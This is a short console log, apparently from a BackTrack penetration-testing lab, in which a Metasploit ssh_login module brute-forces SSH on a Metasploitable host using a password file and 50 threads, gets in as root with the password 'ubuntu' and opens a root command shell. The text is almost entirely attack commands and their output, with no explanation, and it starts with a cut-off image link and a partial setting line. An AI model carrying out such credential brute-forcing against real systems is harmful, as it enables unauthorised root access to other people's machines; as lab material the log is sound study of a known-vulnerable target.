 PASS_FILE => /root/passwords.txt
msf auxiliary(ssh_login) > set THREADS 50
THREADS => 50
msf auxiliary(ssh_login) > run
[*] 10.10.10.254:22 SSH - Starting bruteforce
[*] 10.10.10.254:22 SSH - [00001/77181] - Trying: username: 'root' with password
: ''
[-] 10.10.10.254:22 SSH - [00001/77181] - Failed: 'root':''
[*] 10.10.10.254:22 SSH - [00002/77181] - Trying: username: 'root' with password
: 'root'
[-] 10.10.10.254:22 SSH - [00002/77181] - Failed: 'root':'root'
[*] 10.10.10.254:22 SSH - [00003/77181] - Trying: username: 'root' with password
: 'ubuntu'
[*] Command shell session 1 opened (10.10.10.128:60955 -> 10.10.10.254:22) at 20
15-07-14 06:57:33 -0400
[+] 10.10.10.254:22 SSH - [00003/77181] - Success: 'root':'ubuntu' 'uid=0(root)
gid=0(root) groups=0(root) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr
10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) >
ack|track 5 r3